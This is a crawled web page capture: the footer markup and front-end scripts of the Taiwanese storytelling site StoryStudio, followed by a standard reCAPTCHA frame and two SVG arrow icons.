        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#c5a8a0a8a7a0b7b6adacb585b6b1aab7bcb6b1b0a1acaaebb1b2" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#54373b3a203537201427203b262d272021303d3b7a2023"><span class="__cf_email__" data-cfemail="a2c1cdccd6c3c1d6e2d1d6cdd0dbd1d6d7c6cbcd8cd6d5">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#7d1a080e15143d0e09120f040e090819141253090a"><span class="__cf_email__" data-cfemail="670012140f0e27141308151e141312030e08491310">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69699bdc78294',
                'X-CSRF-VALUE': '893f9f4b62aef8353e612f21d5c6900d'
            },
            data: {
                'csrf_name': 'csrf69699bdc78294',
                'csrf_value': '893f9f4b62aef8353e612f21d5c6900d'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b2JSbWmdT0bKW6mksa2IJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528865922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -217
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/pagination-arrow.svg
body_size: -35
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 51.7 17" style="enable-background:new 0 0 51.7 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-linejoin:round;stroke-opacity:0.5;}
</style>
<path class="st0" d="M11.1,1l-10,7.5l10,7.5"/>
<path class="st0" d="M40.7,1l10,7.5l-10,7.5"/>
</svg>
